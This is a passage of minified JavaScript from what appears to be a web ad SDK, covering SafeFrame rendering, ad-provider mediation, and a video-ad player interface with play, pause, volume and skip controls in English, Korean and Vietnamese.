t=e.innerWraper,i=e.frame,r=e.frameWidth,s=e.frameHeight,u=e.hostId;try{It[n]=It[n]||null,It[n]&&(It[n].clearHost(),It[n]=null),It[n]=new Dt({divId:n,innerWraper:t,frame:i,fluid:m,frameWidth:r,frameHeight:s,hostId:u,eventNotifier:a,timeoutManager:o,sfRequestAdapter:d}),It[n].addEventListener()}catch(l){}};return{divId:n,initSafeFrame:function(){var e=document.getElementById(n);e&&(e.innerHTML="",h===_t.SAFE_FRAME?J.IS_IE?I(e):E(e):o.fireEvent({name:kt}))},clearHost:function(){It[n]&&(It[n].clearHost(),It[n]=null)}}}({adProvider:t,divId:s,sspClks:n,adClks:i,eventNotifier:a,hostMeta:u,timeoutManager:d,clickParams:g,sfRequestAdapter:this}),e.isPersist||(P.setAdMuteState("".concat(Ne.a.getDocumentLocationURL(),"_").concat(this.divId),"init"),this.setPersistAdData({renderedImpressed:!1,viewableImpressed:!1}),h(v,null,null,"ads ack url"),h(p,A,g,"ssp ack(sf) url")),a.notifyAdLoaded(o()),e.fireEvent({name:bt})}},{key:"display",value:function(){try{this.sfRenderer.initSafeFrame()}catch(e){}}},{key:"setPersistAdData",value:function(e){var t=this.eventTracking,n=this.divId;if(P.support()){var i="".concat(Ne.a.getDocumentLocationURL(),"_").concat(n),r=P.getAdMuteState(i);this.adProvider=Lt(Lt({},this.adProvider),e),P.setPersistAdData(i,{adProvider:this.adProvider,eventTracking:t,divId:n,muteState:r})}}},{key:"onRegisterCallback",value:function(){var e=this.fireSfEvent,t=this.hostMeta;e({evtType:Nt,hostMeta:t})}},{key:"initEvent",value:function(){var e=this.addEventListener,t=this.divId;this.cmd.push(function(){document.getElementById(t)&&e()}),!0===this.sfLoaded&&this.process()}},{key:"setHostMeta",value:function(e){var t=this.fireSfEvent;this.hostMeta=e,t({evtType:Nt,hostMeta:e})}},{key:"reset",value:function(){var e=this.divId;spwp.activeViews[e]&&(spwp.activeViews[e].clearActiveView(),spwp.activeViews[e]=null),this.sfRenderer&&this.sfRenderer.clearHost(),this.timeoutManager.clearDefaultTimeout()}}]),e}(),xt=$.LOAD_STAT_CODE,Ut=$.ERROR_DETAIL_CODE,Vt=H.Type.MEDIATION_FAILED,Wt=function(){function e(t){var n=t.adProvider,i=t.eventTracking,r=t.unitId,a=t.divId,s=t.adapterManager;N()(this,e);var o=n.encrypted,u=n.creativeType,d=n.renderType;this.adapterManager=s,this.eventTracking=i,this.unitId=r,this.divId=a,this.creativeType=u,this.encrypted=o,this.renderType=d}return x()(e,[{key:"handle",value:function(){var e=this.encrypted,t=(this.renderType,this.adapterManager);(0,t.callLogs)(this.eventTracking.loadErrors,e,{st:xt.STAT_CODE_ERROR,erc:Ut.INTERNAL_ERROR,erm:"UN_SUPPORTED_ADPROVIDER_TYPE"},"ssp internal error url"),t.fireEvent({name:Vt})}}]),e}(),Gt=D.a.getRenderTypes(),jt=Gt.SAFE_FRAME,Xt=Gt.NDP,Ht=Gt.JS,qt=Gt.GOOGLE_GPT,Kt=Gt.EMPTY,zt=H.Type,Qt=zt.MEDIATION_INIT,Zt=zt.MEDIATION_READY,Yt=zt.MEDIATION_FAILED,Jt=new Ne.a,$t=function(){function e(t){var n,i=this;N()(this,e);var a=t.adUnitInfo,o=a.activeViewConfig;this.adUnitInfo=a,this.activeViewConfig=o,this.adProviderInfos=[],this.currentAdapter={},this.getResponse=!1,this.cmd=[],this.eventNotifiers=[],this.adListener,this.hostMeta={},this.mediationEvent=new z.a,this.renderConfig={preload:!1},this.mediationStatus=Qt,this.isPersist=!1,this.addEventListener((n={},u()(n,Zt,function(e){i.mediationStatus=Zt,i.process()}),u()(n,Yt,function(e){s()(r.a.mark(function t(){return r.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return i.mediationStatus=Yt,i.clear(),i.push(),e.next=5,i.handleRequestAdapters();case 5:case"end":return e.stop()}},t)}))()}),n))}return x()(e,[{key:"addEventListener",value:function(e){var t=this;v()(F()(e),function(n){t.mediationEvent.on(n,e[n])})}},{key:"removeAllListeners",value:function(){var e=this;v()([Zt,Yt],function(t){e.mediationEvent.removeAllListeners(t)})}},{key:"fireEvent",value:function(e){var t=e.name,n=e.evtData;this.mediationEvent.emit(t,n)}},{key:"setAdproviderInfos",value:function(e,t){var n=e.advertiserDomains,i=e.adDuplicationKeys,r=e.eventTracking,a=this.adUnitInfo,s=a.unitId,o=a.divId,u=new function d(e,t){N()(this,d),this.adDuplicationKeys=e||[],this.advertiserDomains=t||[]}(i,n);t&&t.accumulateExclusionCriteria(u),this.adProviderInfos=e.ads.map(function(e){return{adProvider:e,exclusionCriteria:u,eventTracking:r,unitId:s,divId:o}}),this.support()||(this.adProviderInfos=this.adProviderInfos.filter(function(e){return e.adProvider.renderType===Kt})),this.getResponse=!0}},{key:"setAdproviderInfo",value:function(e){this.adProviderInfos.push(e),this.getResponse=!0}},{key:"support",value:function(){return!(J.IS_IE&&J.searchBrowserVersion()<=9)}},{key:"setAdapter",value:function(e){var t=this.adListener,n=this.hostMeta,i=e.adProvider,r=e.exclusionCriteria,a=e.eventTracking,s=e.unitId,o=e.divId,u=i.adProviderName,d=i.renderType,l=i.adInfo.timeout,c=void 0===l?0:l,h=this.adUnitInfo?this.adUnitInfo.getExtraOption().mediaParams:{},A=this.adUnitInfo.sfRenderConfig.renderDirectlyInHost,f=new ce({unitId:s,divId:o,adProviderName:u,adListener:t,exclusionCriteria:r});this.eventNotifiers.push(f);switch(d){case jt:var p=new Ie({timeout:1e4,divId:o});return A?new mt({adProvider:i,eventTracking:a,unitId:s,divId:o,eventNotifier:f,hostMeta:n,timeoutManager:p,adapterManager:this,renderDirectlyInHost:A}):new Bt({adProvider:i,eventTracking:a,unitId:s,divId:o,eventNotifier:f,hostMeta:n,timeoutManager:p,adapterManager:this});case Xt:case Ht:var v=new Ie({timeout:1e4,divId:o});return new mt({adProvider:i,eventTracking:a,unitId:s,divId:o,eventNotifier:f,hostMeta:n,timeoutManager:v,adapterManager:this});case qt:var g=new Ie({timeout:c,divId:o});return new Me({adProvider:i,eventTracking:a,unitId:s,divId:o,eventNotifier:f,mediaParams:h,timeoutManager:g,adapterManager:this});case Kt:return new ze({adProvider:i,eventTracking:a,unitId:s,divId:o,eventNotifier:f,adapterManager:this});default:return new Wt({adProvider:i,eventTracking:a,unitId:s,divId:o,adapterManager:this})}}},{key:"handleRequestAdapters",value:function(){var e=s()(r.a.mark(function t(){var e;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=this.adProviderInfos.shift())){t.next=5;break}return this.currentAdapter=this.setAdapter(e),t.next=5,this.currentAdapter.handle();case 5:case"end":return t.stop()}},t,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getCurrentAdapter",value:function(){return this.currentAdapter}},{key:"resetAdapters",value:function(){!h()(this.currentAdapter)&&this.currentAdapter.reset&&this.currentAdapter.reset(),this.adProviderInfos=[],this.currentAdapter={},this.getResponse=!1,this.eventNotifiers=[],this.renderConfig={preload:!1},this.mediationStatus=Qt}},{key:"push",value:function(){var e=this;this.cmd.push(function(){var t=e.getCurrentAdapter();h()(t)||t.display()}),this.mediationStatus===Zt&&this.process()}},{key:"initEvent",value:function(){var e=this.getCurrentAdapter();h()(e)||e.initEvent()}},{key:"process",value:function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){}}},{key:"clear",value:function(){for(;this.cmd.length>0;)this.cmd.shift()}},{key:"setHostMeta",value:function(e){var t,n;this.hostMeta=Object.assign(this.hostMeta,e),null===(t=this.currentAdapter)||void 0===t||null===(n=t.setHostMeta)||void 0===n||n.call(t,this.hostMeta)}},{key:"setAdListener",value:function(e){e&&(this.adListener=new Q(e),this.resetEventListeners())}},{key:"getAdListener",value:function(){return this.adListener}},{key:"resetEventListeners",value:function(){var e=this.adListener,t=this.eventNotifiers;v()(t,function(t){t&&t.setEventListeners({adListener:e})})}},{key:"callLogs",value:function(e,t,n,i){if(e){t=t||"";var r=n?"?".concat(F()(n).map(function(e){return"".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(n[e]))}).join("&")):"";v()(e,function(e){Jt.log("".concat(e.url).concat(t).concat(r))})}}}]),e}(),en=n(89),tn=n.n(en),nn=function(){function e(t){N()(this,e);var n=t.controller,i=t.adContainerEl;this.controller=n,this.adContainerEl=i,this.playBtn=this.adContainerEl.querySelector("[data-role='playBtn']"),this.pauseBtn=this.adContainerEl.querySelector("[data-role='pauseBtn']"),this.adBtnControlEl=this.adContainerEl.querySelector("[data-role='adBtnControlEl']"),this.util=new Ne.a,this.setClass(this.playBtn,"btn_player btn_play hide"),this.setClass(this.pauseBtn,"btn_player btn_pause"),this.addEvent()}return x()(e,[{key:"setTrackingUrl",value:function(e){var t=e.pauseUrl,n=e.resumeUrl;this.pauseUrl=t,this.resumeUrl=n}},{key:"togglePlayPause",value:function(e){e?this.showPauseBtn():this.showPlayBtn()}},{key:"showBtnControl",value:function(){this.removeClass(this.adBtnControlEl,"hide")}},{key:"hideBtnControl",value:function(){this.addClass(this.adBtnControlEl,"hide")}},{key:"showPlayBtn",value:function(){this.removeClass(this.playBtn,"hide"),this.addClass(this.pauseBtn,"hide")}},{key:"showPauseBtn",value:function(){this.removeClass(this.pauseBtn,"hide"),this.addClass(this.playBtn,"hide")}},{key:"addEvent",value:function(){this.playClickHandler=this.playClickAction.bind(this),this.pauseClickHandler=this.pauseClickAction.bind(this),this.playBtn.addEventListener("click",this.playClickHandler),this.pauseBtn.addEventListener("click",this.pauseClickHandler)}},{key:"removeEvent",value:function(){this.playBtn.removeEventListener("click",this.playClickHandler),this.pauseBtn.removeEventListener("click",this.pauseClickHandler)}},{key:"playClickAction",value:function(){this.togglePlayPause(!0),this.controller.onAdPlay(),this.callLog(this.resumeUrl,"resumeUrl")}},{key:"pauseClickAction",value:function(){this.togglePlayPause(!1),this.controller.onAdPause(),this.callLog(this.pauseUrl,"pauseUrl")}},{key:"addClass",value:function(e,t){e.className=e.className.trim()+" "+t}},{key:"removeClass",value:function(e,t){var n=this.getClassRegexp(t);e.className=e.className.trim().replace(n,"")}},{key:"setClass",value:function(e,t){e.className=t}},{key:"getClassRegexp",value:function(e){return new RegExp("(^|[^A-Za-z-])"+e+"((?![A-Za-z-])|$)","gi")}},{key:"callLog",value:function(e,t){null!=e&&e!=undefined&&this.util.log(e)}}]),e}(),rn=function(){function e(t){N()(this,e);var n=t.adContainerEl;this.adContainerEl=n,this.loadingBar=this.adContainerEl.querySelector("[data-role='loadingBar']"),this.progressBar=this.adContainerEl.querySelector("[data-role='progressBar']"),this.curTimeLabel=this.adContainerEl.querySelector("[data-role='curTimeLabel']"),this.durationLabel=this.adContainerEl.querySelector("[data-role='durationLabel']"),this.duration}return x()(e,[{key:"updateProgressBar",value:function(e){this.progressBar.style.width="".concat(e,"%")}},{key:"updateLoadingBar",value:function(e){this.loadingBar.style.width="".concat(e,"%")}},{key:"setDuration",value:function(e){"undefined"==typeof this.duration&&(this.duration=Math.floor(e),this.durationLabel.innerHTML=this.calculateTime(e))}},{key:"updateCurrentTime",value:function(e){this.curTimeLabel.innerHTML=this.calculateTime(e)}},{key:"calculateTime",value:function(e){var t=Math.floor(e/60)+"",n=Math.floor(e%60)+"";return(t=1===t.length?"0"+t:t)+":"+(n=1===n.length?"0"+n:n)}}]),e}(),an=function(){function e(t){N()(this,e);var n=t.controller,i=t.adPlayheadTracker,r=t.adContainerEl,a=t.isSkippable;this.controller=n,this.adPlayheadTracker=i,this.isSkippable=a,this.adContainerEl=r,this.countDownEl=this.adContainerEl.querySelector("[data-role='countDownEl']"),this.countDownTxt=this.adContainerEl.querySelector("[data-role='countDownTxt']"),this.skipBtn=this.adContainerEl.querySelector("[data-role='skipBtn']"),this.util=new Ne.a,this.countDownEnded=!1,this.setClass(this.skipBtn,"btn_skip hide"),this.addEvent()}return x()(e,[{key:"updateAdUi",value:function(){var e=this.adPlayheadTracker.currentTime,t=this.adPlayheadTracker.duration,n=this.controller.getCurrentAd().getSkipTimeOffset(),i=this.isSkippable?n-e:t-e;!this.countDownEnded&&i>=0&&(this.showCountDownUI(),this.updateCountDownUI(i)),this.isSkippable&&e>=n&&this.showSkipBtn(),e==t&&this.hideSkipBtn()}},{key:"updateCountDownUI",value:function(e){e>0?this.countDownTxt.innerHTML=e:0==e&&(this.hideCountDownUI(),this.countDownEnded=!0)}},{key:"showCountDownUI",value:function(){this.removeClass(this.countDownEl,"hide")}},{key:"hideCountDownUI",value:function(){this.addClass(this.countDownEl,"hide")}},{key:"addEvent",value:function(){this.onAdSkipClickHandler=this.onAdSkipClick.bind(this),this.skipBtn.addEventListener("click",this.onAdSkipClickHandler)}},{key:"removeEvent",value:function(){this.skipBtn.removeEventListener("click",this.onAdSkipClickHandler)}},{key:"showSkipBtn",value:function(){this.removeClass(this.skipBtn,"hide")}},{key:"hideSkipBtn",value:function(){this.addClass(this.skipBtn,"hide")}},{key:"onAdSkipClick",value:function(){var e=this.controller.getCurrentAd(),t=this.controller.adapter.adsManager,n=this.controller.adapter.adsManager.adPlayer;this.hideSkipBtn(),this.util.log(e.skip.tracking),this.skipBtn.removeEventListener("click",this.onAdSkipClickHandler),n&&n.clear(),t.onAdBreakSkipped()}},{key:"addClass",value:function(e,t){e.className=e.className.trim()+" "+t}},{key:"removeClass",value:function(e,t){var n=this.getClassRegexp(t);e.className=e.className.trim().replace(n,"")}},{key:"setClass",value:function(e,t){e.className=t}},{key:"getClassRegexp",value:function(e){return new RegExp("(^|[^A-Za-z-])"+e+"((?![A-Za-z-])|$)","gi")}}]),e}(),sn=function(){function e(t){N()(this,e);var n=t.controller,i=t.adContainerEl;this.controller=n,this.currentAd=this.controller.getCurrentAd(),this.adContainerEl=i,this.volumeBtn=this.adContainerEl.querySelector("[data-role='volumeBtn']"),this.track=this.adContainerEl.querySelector("[data-role='volumeTrack']"),this.volumeBar=this.adContainerEl.querySelector("[data-role='volumeBar']"),this.volumeSeekingArea=this.adContainerEl.querySelector("[data-role='volumeSeekingArea']"),this.volumeDrag=!1,this.util=new Ne.a,this.addEvent()}return x()(e,[{key:"initVolume",value:function(e){0==e?this.soundOff():this.soundOn(),this.lastVolume=e}},{key:"setTrackingUrl",value:function(e){var t=e.muteUrl,n=e.unmuteUrl;this.muteUrl=t,this.unmuteUrl=n}},{key:"soundOn",value:function(){this.sVolumeOff=!1,this.removeClass(this.volumeBtn,"mute")}},{key:"soundOff",value:function(){this.sVolumeOff=!0,this.addClass(this.volumeBtn,"mute")}},{key:"unMute",value:function(){0===this.getLastVolume()&&this.setLastVolume(.5),this.controller.setVolume(this.getLastVolume()),this.callLog(this.unmuteUrl,"unmuteUrl")}},{key:"mute",value:function(){this.setLastVolume(this.controller.getVolume()),this.controller.setVolume(0),this.callLog(this.muteUrl,"muteUrl")}},{key:"updateTrack",value:function(e){this.track.style.width=e+"%"}},{key:"updateVolumeBar",value:function(e){this.volumeBar.style.left="".concat(e,"px")}},{key:"setLastVolume",value:function(e){this.lastVolume=e}},{key:"getLastVolume",value:function(){return this.lastVolume}},{key:"setVolumeUI",value:function(){var e=100*this.controller.getVolume();this.updateTrack(e),this.updateVolumeBar(e)}},{key:"handleVolumeBtn",value:function(){this.sVolumeOff?(this.soundOn(),this.unMute()):(this.soundOff(),this.mute()),this.setVolumeUI()}},{key:"addEvent",value:function(){var e,t=this;this.volumeBtnHandler=this.handleVolumeBtn.bind(this),this.volumeBtn.addEventListener("click",this.volumeBtnHandler),this.events=(e={},u()(e,"mousedown",function(e){e.preventDefault(),t.volumeDrag=!0,t.updateVolume(e.pageX)}),u()(e,"mouseup",function(e){t.volumeDrag&&(t.volumeDrag=!1,t.updateVolume(e.pageX))}),u()(e,"mousemove",function(e){t.volumeDrag&&t.updateVolume(e.pageX)}),e),v()(F()(this.events),function(e){"mouseup"==e?document.addEventListener(e,t.events[e]):t.volumeSeekingArea.addEventListener(e,t.events[e])})}},{key:"removeEvent",value:function(){var e=this;this.volumeBtn.removeEventListener("click",this.volumeBtnHandler),v()(F()(this.events),function(t){"mouseup"==t?document.removeEventListener(t,e.events[t]):e.volumeSeekingArea.removeEventListener(t,e.events[t])})}},{key:"updateVolume",value:function(e,t){var n;t?n=100*t:n=(100*(e-this.offset(this.track).left)/100).toFixed(2);n>98&&(n=100),n<2&&(n=0);var i=n/100;0===n?this.soundOff():this.soundOn(),this.updateTrack(n),this.updateVolumeBar(n),this.setLastVolume(this.controller.getVolume()),this.controller.setVolume(i)}},{key:"offset",value:function(e){var t,n,i={top:0,left:0},r=e&&e.ownerDocument;if(r)return t=r.documentElement,"undefined"!==ge()(e.getBoundingClientRect)&&(i=e.getBoundingClientRect()),n=this.getWindow(r),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}}},{key:"getWindow",value:function(e){return e&&e===e.window?e:9===e.nodeType&&e.defaultView}},{key:"addClass",value:function(e,t){e.className=e.className.trim()+" "+t}},{key:"removeClass",value:function(e,t){var n=this.getClassRegexp(t);e.className=e.className.trim().replace(n,"")}},{key:"getClassRegexp",value:function(e){return new RegExp("(^|[^A-Za-z-])"+e+"((?![A-Za-z-])|$)","gi")}},{key:"callLog",value:function(e,t){null!=e&&e!=undefined&&this.util.log(e)}}]),e}(),on={PRE_SKIP_INFO:{en:'Skip in <strong class="txt_point" data-role="countDownTxt"></strong>',ko:'<strong class="txt_point" data-role="countDownTxt"></strong>초 후 <span class="txt_skip">SKIP</span>',vi:'Skip in <strong class="txt_point" data-role="countDownTxt"></strong>'},SKIP_INFO:{en:"SKIP",ko:"SKIP",vi:"SKIP"},NON_SKIP_INFO:{en:'Video will play in <strong class="txt_point" data-role="countDownTxt"></strong>',ko:'<strong class="txt_point" data-role="countDownTxt"></strong>초 후 <span class="txt_skip">재생</span>',vi:'Video will play in <strong class="txt_point" data-role="countDownTxt"></strong>'},LINK_MORE_INFO:{en:"Learn More",ko:"광고정보 더보기",vi:"Learn More"}},un=function(e){return e.toLowerCase().substring(0,2)},dn={getPreSkipInfo:function(e){return e=un(e),on.PRE_SKIP_INFO[e]||on.PRE_SKIP_INFO.en},getSkipInfo:function(e){return e=un(e),on.SKIP_INFO[e]||on.SKIP_INFO.en},getNonSkipInfo:function(e){return e=un(e),on.NON_SKIP_INFO[e]||on.NON_SKIP_INFO.en},getLinkMoreInfo:function(e){return e=un(e),on.LINK_MORE_INFO[e]||on.LINK_MORE_INFO.en}},ln=function(){function e(t){N()(this,e);var n=t.divId,i=t.controller,r=t.playerType,a=t.adContainer,s=t.locale,o=t.showControl,u=void 0!==o&&o;this.divId=n,this.controller=i,this.playerType=r,this.adContainerEl=a,this.locale=s||"en",this.currentTime,this.adPlayheadTracker={currentTime:0,duration:0,isPod:!1,adPosition:0,totalAds:0,remainingTime:0},this.showCountdown=!0,this.showControl=u,this.adUiInfo={PRE_SKIP_INFO:dn.getPreSkipInfo(this.locale),SKIP_INFO:dn.getSkipInfo(this.locale),NON_SKIP_INFO:dn.getNonSkipInfo(this.locale),LINK_MORE_INFO:dn.getLinkMoreInfo(this.locale)}}return x()(e,[{key:"initAdUiManager",value:function(){this.showControl&&this.createVideoWrap()}},{key:"createAdContainer",value:function(){if(this.playerWrapperDiv=document.getElementById(this.divId),this.playerWrapperDiv.style.position="relative","undefined"==typeof this.adContainerEl){var e=document.getElementById("".concat(this.divId,"_videoAdContainer"));if(null!==e)this.adContainerEl=e;else{e=document.createElement("div");var t=this.controller.getPlayerSize(),n=t.width,i=t.height;e.setAttribute("id","".concat(this.divId,"_videoAdContainer")),e.style.cssText="position:absolute;top:0px;left:0px;width:".concat(n,"px;height:").concat(i,"px"),this.playerWrapperDiv.appendChild(e),this.adContainerEl=e}}}},{key:"createVideoWrap",value:function(){null==this.adSubContainerEl.querySelector("[data-role='adVideoWrapEl']")&&(this.controller.isMobilePlayer()?this.makeHTML_MO():this.makeHTML_PC()),this.initControls()}},{key:"makeHTML_PC",value:function(){this.adSubContainerEl.innerHTML='<div class="vod_player_wrap pc" data-role="adVideoWrapEl">\n\t\t\t\t<div class="control_area hide" data-role="adControlEl">\n\t\t\t\t\t<div class="progress_area">\n\t\t\t\t\t\t<div class="progress_whole"></div>\n\t\t\t\t\t\t<div class="progress_loaded" data-role="loadingBar"></div>\n\t\t\t\t\t\t<div class="progress_played" data-role="progressBar"></div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="control_btn_area" data-role="adBtnControlEl">\n\t\t\t\t\t\t<div class="btn_area">\n\t\t\t\t\t\t\t<button type="button" class="btn_player btn_play hide" data-role="playBtn"><span class="blind">재생</span><i class="ico"></i></button>\n\t\t\t\t\t\t\t<button type="button" class="btn_player btn_pause" data-role="pauseBtn"><span class="blind">일시정지</span><i class="ico"></i></button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="volume_area">\n\t\t\t\t\t\t\t<div class="volume_btn_area">\n\t\t\t\t\t\t\t\t<button type="button" class="btn_volume" data-role="volumeBtn">\n\t\t\t\t\t\t\t\t\t<span class="blind">소리조절</span>\n\t\t\t\t\t\t\t\t\t<i class="ico"></i>\n\t\t\t\t\t\t\t\t</button>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div class="volume_panel_area">\n\t\t\t\t\t\t\t\t<div class="volume_panel" data-role="volumeSeekingArea">\n\t\t\t\t\t\t\t\t\t<div class="volume_whole">\n\t\t\t\t\t\t\t\t\t\t<div class="volume_current" data-role="volumeTrack"></div>\n\t\t\t\t\t\t\t\t\t\t<span class="volume_handle" data-role="volumeBar"></span>\n\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="time_area">\n\t\t\t\t\t\t<span class="timer txt_point" data-role="curTimeLabel">00:00</span>\n\t\t\t\t\t\t<span class="time_separator"></span>\n\t\t\t\t\t\t<span class="timer" data-role="durationLabel">00:00</span>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<div class="skip_area hide" data-role="countDownEl">'.concat(this.adUiInfo.PRE_SKIP_INFO,'</div>\n\t\t\t\t<button type="button" class="btn_skip hide" data-role="skipBtn"><span class="txt">').concat(this.adUiInfo.SKIP_INFO,'</span></button>\n\t\t\t\t<a class="link_more" target="_blank" data-role="linkMore"><span class="txt">').concat(this.adUiInfo.LINK_MORE_INFO,"</span></a>\n\t\t\t</div>")}},{key:"makeHTML_MO",value:function(){this.adSubContainerEl.innerHTML='<div class="vod_player_wrap mobile hide" data-role="adVideoWrapEl">\n\t\t\t\t<div class="control_area" data-role="adControlEl">\n\t\t\t\t\t<div class="progress_area">\n\t\t\t\t\t\t<div class="progress_whole"></div>\n\t\t\t\t\t\t<div class="progress_loaded" data-role="loadingBar"></div>\n\t\t\t\t\t\t<div class="progress_played" data-role="progressBar"></div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="control_btn_area hide" data-role="adBtnControlEl">\n\t\t\t\t\t\t<div class="btn_area">\n\t\t\t\t\t\t\t<button type="button" class="btn_player btn_play hide" data-role="playBtn"><span class="blind">재생</span><i class="ico"></i></button>\n\t\t\t\t\t\t\t<button type="button" class="btn_player btn_pause" data-role="pauseBtn"><span class="blind">일시정지</span><i class="ico"></i></button>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="time_area">\n\t\t\t\t\t\t<span class="timer txt_point" data-role="curTimeLabel">00:00</span>\n\t\t\t\t\t\t<span class="time_separator"></span>\n\t\t\t\t\t\t<span class="timer" data-role="durationLabel">00:00</span>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<div class="skip_area hide" data-role="countDownEl">'.concat(this.adUiInfo.PRE_SKIP_INFO,'</div>\n\t\t\t\t<button type="button" class="btn_skip hide" data-role="skipBtn"><span class="txt">').concat(this.adUiInfo.SKIP_INFO,'</span></button>\n\t\t\t\t<a class="link_more" data-role="linkMore"><span class="txt">').concat(this.adUiInfo.LINK_MORE_INFO,"</span></a>\n\t\t\t</div>")}},{key:"initControls",value:function(){this.adVideoWrapEl=this.adContainerEl.querySelector("[data-role='adVideoWrapEl']"),this.adControlEl=this.adContainerEl.querySelector("[data-role='adControlEl']"),this.linkMore=this.adContainerEl.querySelector("[data-role='linkMore']"),this.controller.isMobilePlayer()?(this.initPlayPauseBtnController(),this.initProgressBarController()):(this.setPlayerWrapStyle(),this.initVolumeController(),this.initPlayPauseBtnController(),this.initProgressBarController())}},{key:"addEvent",value:function(){var e,t,n=this;this.controller.isMobilePlayer()?this.events=(e={},u()(e,"mouseenter",function(){n.playPauseBtnController.showBtnControl()}),u()(e,"mouseleave",function(){n.playPauseBtnController.hideBtnControl()}),u()(e,"touchenter",function(){n.playPauseBtnController.showBtnControl()}),u()(e,"touchleave",function(){n.playPauseBtnController.hideBtnControl()}),e):this.events=(t={},u()(t,"mouseenter",function(){n.showAdControls()}),u()(t,"mouseleave",function(){n.hideAdControls()}),t);v()(F()(this.events),function(e){n.adVideoWrapEl.addEventListener(e,n.events[e])})}},{key:"removeEvent",value:function(){var e=this;v()(F()(this.events),function(t){e.adVideoWrapEl.removeEventListener(t,e.events[t])})}},{key:"setPlayerWrapStyle",value:function(){var e=this.controller.getPlayerSize().width;e<456?this.addClass(this.adVideoWrapEl,"size_s"):e>=456&&e<880&&this.addClass(this.adVideoWrapEl,"size_m")}},{key:"initVolumeController",value:function(){this.volumeController=new sn({controller:this.controller,adContainerEl:this.adContainerEl})}},{key:"initPlayPauseBtnController",value:function(){this.playPauseBtnController=new nn({controller:this.controller,adContainerEl:this.adContainerEl})}},{key:"initProgressBarController",value:function(){this.progressBarController=new rn({adContainerEl:this.adContainerEl})}},{key:"initSkipBtnController",value:function(){var e=this.currentAd.isSkippable(),t=this.adContainerEl.querySelector("[data-role='countDownEl']");e||(t.innerHTML=this.adUiInfo.NON_SKIP_INFO),this.skipBtnController=new an({controller:this.controller,adPlayheadTracker:this.adPlayheadTracker,adContainerEl:this.adContainerEl,isSkippable:e})}},{key:"onAdFullscreenClick",value:function(){this.controller.toggleFullscreen()}},{key:"onAdsPaused",value:function(){this.showAdControls()}},{key:"onAdsResumed",value:function(){this.showAdControls()}},{key:"updateAdBufferUi",value:function(e){this.progressBarController.updateLoadingBar(e)}},{key:"updateAdUi",value:function(e,t,n,i,r){if(this.currentTime!=e){this.currentTime=e,this.adPlayheadTracker.currentTime=e,this.adPlayheadTracker.duration=n,this.adPlayheadTracker.adPosition=i,this.adPlayheadTracker.totalAds=r,this.adPlayheadTracker.remainingTime=t;var a=(100*(e/n)).toFixed(2);this.progressBarController.updateProgressBar(a),this.progressBarController.updateCurrentTime(e),this.progressBarController.setDuration(n),this.skipBtnController&&this.skipBtnController.updateAdUi(t)}}},{key:"setVolumeUI",value:function(e){this.showControl&&!this.controller.isMobilePlayer()&&(this.volumeController.initVolume(e),this.volumeController.setVolumeUI())}},{key:"showAdContainer",value:function(){this.adContainerEl.style.display="block",this.adContainerEl.style.zIndex="1000"}},{key:"hideAdContainer",value:function(){this.adContainerEl.style.display="none",this.adContainerEl.style.zIndex=""}},{key:"onAdError",value:function(){this.adContainerEl.style.display="none",this.adContainerEl.style.zIndex=""}},{key:"onAdBreakStart",value:function(e){this.adControlEl!=undefined&&(this.adContainerEl.style.display="block","application/javascript"!==e.getAd().getContentType()||this.controller.getSettings().showControlsForJSAds?this.adControlEl.style.display="block":this.adControlEl.style.display="none")}},{key:"onAdBreakEnd",value:function(){this.hideAdContainer()}},{key:"onAdComplete",value:function(){this.controller.isMobilePlayer()&&this.playPauseBtnController.hideBtnControl(),this.progressBarController.updateProgressBar(0),this.progressBarController.updateCurrentTime(0)}},{key:"onAllAdsCompleted",value:function(){this.adContainerEl.style.display="none",this.adContainerEl.style.zIndex=""}},{key:"onLinearAdLoad",value:function(){this.showAdControls()}},{key:"onLinearAdStart",value:function(){}},{key:"onNonLinearAdLoad",value:function(){}},{key:"showAdControls",value:function(){this.adControlEl&&this.removeClass(this.adControlEl,"hide")}},{key:"hideAdControls",value:function(){this.adControlEl&&this.addClass(this.adControlEl,"hide")}},{key:"assignControlAttributes",value:function(e,t){e.id=this.controlPrefix+t,e.className=this.controlPrefix+t+" "+t}},{key:"getClassRegexp",value:function(e){return new RegExp("(^|[^A-Za-z-])"+e+"((?![A-Za-z-])|$)","gi")}},{key:"addClass",value:function(e,t){e.className=e.className.trim()+" "+t}},{key:"removeClass",value:function(e,t){var n=this.getClassRegexp(t);e.className=e.className.trim().replace(n,"")}},{key:"getAdContainerDiv",value:function(e){var t=e.type;return"ima"==t?(this.adSubContainerEl=this.adContainerEl.querySelector("[data-role='imaAdContainerEl']"),this.adSubContainerEl):"gfd"==t?(this.adSubContainerEl=this.adContainerEl.querySelector("[data-role='gfdAdContainerEl']"),this.adSubContainerEl):this.adContainerEl}},{key:"setCurrentAd",value:function(e){var 